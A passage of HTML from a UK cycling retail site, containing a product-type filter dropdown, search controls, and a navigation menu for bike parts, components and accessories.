        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-46" role="option"
            data-value="Bicycle Trainers"
>
          <span class="pointer-events-none">Bicycle Trainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-47" role="option"
            data-value="Bicycle Training Wheels"
>
          <span class="pointer-events-none">Bicycle Training Wheels</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-48" role="option"
            data-value="Bicycle Tubes"
>
          <span class="pointer-events-none">Bicycle Tubes</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-49" role="option"
            data-value="Bicycle Wheel Axles &amp; Skewers"
>
          <span class="pointer-events-none">Bicycle Wheel Axles & Skewers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-50" role="option"
            data-value="Bicycle Wheel Rims"
>
          <span class="pointer-events-none">Bicycle Wheel Rims</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-51" role="option"
            data-value="Bicycle Wheels"
>
          <span class="pointer-events-none">Bicycle Wheels</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-52" role="option"
            data-value="Bicycles"
>
          <span class="pointer-events-none">Bicycles</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-53" role="option"
            data-value="bike care"
>
          <span class="pointer-events-none">bike care</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-54" role="option"
            data-value="bike cleaner"
>
          <span class="pointer-events-none">bike cleaner</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-55" role="option"
            data-value="Bike Racks"
>
          <span class="pointer-events-none">Bike Racks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-56" role="option"
            data-value="BMX Tyre"
>
          <span class="pointer-events-none">BMX Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-57" role="option"
            data-value="Bottle Cage"
>
          <span class="pointer-events-none">Bottle Cage</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-58" role="option"
            data-value="Cables &amp; Housing"
>
          <span class="pointer-events-none">Cables & Housing</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-59" role="option"
            data-value="City Tyre"
>
          <span class="pointer-events-none">City Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-60" role="option"
            data-value="Cruiser Tyre"
>
          <span class="pointer-events-none">Cruiser Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-61" role="option"
            data-value="Cycling Shorts"
>
          <span class="pointer-events-none">Cycling Shorts</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-62" role="option"
            data-value="Cycling Sunglasses"
>
          <span class="pointer-events-none">Cycling Sunglasses</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-63" role="option"
            data-value="Cyclocross Tyre"
>
          <span class="pointer-events-none">Cyclocross Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-64" role="option"
            data-value="Drive Belt"
>
          <span class="pointer-events-none">Drive Belt</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-65" role="option"
            data-value="Drive Unit"
>
          <span class="pointer-events-none">Drive Unit</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-66" role="option"
            data-value="Dropper Post"
>
          <span class="pointer-events-none">Dropper Post</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-67" role="option"
            data-value="E-Scooters"
>
          <span class="pointer-events-none">E-Scooters</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-68" role="option"
            data-value="Electrical Motors"
>
          <span class="pointer-events-none">Electrical Motors</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-69" role="option"
            data-value="Electrical Switches"
>
          <span class="pointer-events-none">Electrical Switches</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-70" role="option"
            data-value="Fishing Rods"
>
          <span class="pointer-events-none">Fishing Rods</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-71" role="option"
            data-value="Front Wheel"
>
          <span class="pointer-events-none">Front Wheel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-72" role="option"
            data-value="Gloves"
>
          <span class="pointer-events-none">Gloves</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-73" role="option"
            data-value="Gravel Tyre"
>
          <span class="pointer-events-none">Gravel Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-74" role="option"
            data-value="Hardtail MTB"
>
          <span class="pointer-events-none">Hardtail MTB</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-75" role="option"
            data-value="Helmets"
>
          <span class="pointer-events-none">Helmets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-76" role="option"
            data-value="hex key set"
>
          <span class="pointer-events-none">hex key set</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-77" role="option"
            data-value="Jackets"
>
          <span class="pointer-events-none">Jackets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-78" role="option"
            data-value="Jersey"
>
          <span class="pointer-events-none">Jersey</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-79" role="option"
            data-value="Jumper"
>
          <span class="pointer-events-none">Jumper</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-80" role="option"
            data-value="Lockring"
>
          <span class="pointer-events-none">Lockring</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-81" role="option"
            data-value="lubricant"
>
          <span class="pointer-events-none">lubricant</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-82" role="option"
            data-value="MTB Tyre"
>
          <span class="pointer-events-none">MTB Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-83" role="option"
            data-value="Pliers"
>
          <span class="pointer-events-none">Pliers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-84" role="option"
            data-value="Pullover"
>
          <span class="pointer-events-none">Pullover</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-85" role="option"
            data-value="Rear Derailleur"
>
          <span class="pointer-events-none">Rear Derailleur</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-86" role="option"
            data-value="Rear Wheel"
>
          <span class="pointer-events-none">Rear Wheel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-87" role="option"
            data-value="Riding Scooters"
>
          <span class="pointer-events-none">Riding Scooters</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-88" role="option"
            data-value="Rim"
>
          <span class="pointer-events-none">Rim</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-89" role="option"
            data-value="Rim tape"
>
          <span class="pointer-events-none">Rim tape</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-90" role="option"
            data-value="Road Bike"
>
          <span class="pointer-events-none">Road Bike</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-91" role="option"
            data-value="Road Tyre"
>
          <span class="pointer-events-none">Road Tyre</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-92" role="option"
            data-value="S"
>
          <span class="pointer-events-none">S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-93" role="option"
            data-value="Saddle Bag"
>
          <span class="pointer-events-none">Saddle Bag</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-94" role="option"
            data-value="Screwdriver"
>
          <span class="pointer-events-none">Screwdriver</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-95" role="option"
            data-value="Shirt"
>
          <span class="pointer-events-none">Shirt</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-96" role="option"
            data-value="Ski Helmet"
>
          <span class="pointer-events-none">Ski Helmet</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-97" role="option"
            data-value="Ski Suit"
>
          <span class="pointer-events-none">Ski Suit</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-98" role="option"
            data-value="Skipping Rope"
>
          <span class="pointer-events-none">Skipping Rope</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-99" role="option"
            data-value="Sleeping Bags"
>
          <span class="pointer-events-none">Sleeping Bags</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-100" role="option"
            data-value="Spanner"
>
          <span class="pointer-events-none">Spanner</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-101" role="option"
            data-value="Sport Safety Lights &amp; Reflectors"
>
          <span class="pointer-events-none">Sport Safety Lights & Reflectors</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-102" role="option"
            data-value="Sunglasses"
>
          <span class="pointer-events-none">Sunglasses</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-103" role="option"
            data-value="Thru Axle"
>
          <span class="pointer-events-none">Thru Axle</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-104" role="option"
            data-value="Trousers"
>
          <span class="pointer-events-none">Trousers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-105" role="option"
            data-value="tyre lever"
>
          <span class="pointer-events-none">tyre lever</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-106" role="option"
            data-value="Vehicle Bicycle Racks"
>
          <span class="pointer-events-none">Vehicle Bicycle Racks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-107" role="option"
            data-value="Vehicle Decals"
>
          <span class="pointer-events-none">Vehicle Decals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-108" role="option"
            data-value="Water Bottles"
>
          <span class="pointer-events-none">Water Bottles</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-109" role="option"
            data-value="Wetsuit"
>
          <span class="pointer-events-none">Wetsuit</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-110" role="option"
            data-value="Wheel Set"
>
          <span class="pointer-events-none">Wheel Set</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-111" role="option"
            data-value="wheelchair"
>
          <span class="pointer-events-none">wheelchair</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu"><a class="header__icon text-current" href="https://sportandleisure.com/customer_authentication/redirect?locale=en&region_country=GB">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a><a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><span class="visually-hidden">Cart</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-between">
            <nav aria-label="Primary">
              <ul class="main-nav"><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/parts-components">
                            Parts &amp; Components<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/parts-components" class="main-nav__item child-nav__item large-text main-nav__item-header">Parts &amp; Components</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/braking" data-no-instant>Braking<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/complete-brake-sets">Complete Brakes &amp; Sets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/brake-pads-parts">Pads &amp; Parts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/brake-adapters">Brake Adapters</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/brake-rotors">Rotors</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/brake-calipers">Calipers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/brake-levers">Levers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hydraulic-hoses">Hydraulic Hoses</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cables-housing">Cables &amp; Housing</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/drivetrain" data-no-instant>Drivetrain<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/shifters">Shifters</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/front-derailleurs">Front Derailleurs</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rear-derailleurs">Rear Derailleurs</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cassettes">Cassettes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/chainsets-cranks">Chainsets &amp; Cranks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/groupsets">Groupsets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/crank-arms">Crank Arms</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/chains">Chains</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/chainrings">Chainrings</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/chain-guards-guides">Chain Guards &amp; Guides</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bottom-brackets">Bottom Brackets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cables-housing">Cables &amp; Housing</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/di2-axs-eps-parts">Di2, AXS &amp; EPS Parts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gear-hangers">Gear Hangers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/e-bike-parts">E-Bike Parts</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/contact-points" data-no-instant>Contact Points<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/handlebars">Handlebars</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/seatposts-dropper-posts">Seatposts &amp; Dropper Posts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/saddles">Saddles</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pedals">Pedals</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/stems">Stems</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/handlebar-grips-tape">Handlebar Grips &amp; Tapes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/seatpost-clamps">Seatpost Clamps</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/forks-frames-suspension" data-no-instant>Forks, Frames &amp; Suspension<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/forks">Forks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/frames">Frames</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rear-shocks">Rear Shocks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/headsets-parts">Headsets &amp; Parts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/seal-kits">Seal Kits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/fork-spares">Fork Spares</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/wheels-tyres-tubes" data-no-instant>Wheels, Tyres &amp; Tubes<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/wheels-wheelsets">Wheels &amp; Wheelsets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tyres">Tyres</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/inner-tubes-rim-tapes">Inner Tubes &amp; Rim Tapes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hubs-freehubs">Hubs &amp; Freehubs</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/skewers-thru-axles">Skewers &amp; Thru Axles</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rims">Rims</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tubeless-puncture-repair-kits">Tubeless Sealant &amp; Kits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/valves">Valves</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/spokes">Spokes</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/accessories">
                            Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/accessories" class="main-nav__item child-nav__item large-text main-nav__item-header">Accessories</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/general-accessories" data-no-instant>General Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/turbo-trainers-accessories">Turbo Trainers &amp; Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/car-racks">Car Racks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/water-bottles-cages">Water Bottles &amp; Cages</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bells-horns">Bells &amp; Horns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bike-care-cleaning">Bike Care &amp; Cleaning</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/stickers-decals">Stickers &amp; Decals</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/kids-accessories">Kids Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/mirrors">Mirrors</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/tools-workshop" data-no-instant>Tools &amp; Workshop<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tools">Tools</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pumps">Pumps</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/signs">Signs</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/locks-lights" data-no-instant>Locks &amp; Lights<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/front-lights">Front Lights</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rear-lights">Rear Lights</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/light-sets">Light Sets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/locks-cables-chains">Locks, Cables &amp; Chains</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/luggage" data-no-instant>Luggage<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-backpacks">Backpacks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/laptop-bags">Laptop Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pannier-bags">Pannier Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/frame-bags" aria-current="page">Frame Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/saddle-bags">Saddle Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/baskets">Baskets</a>
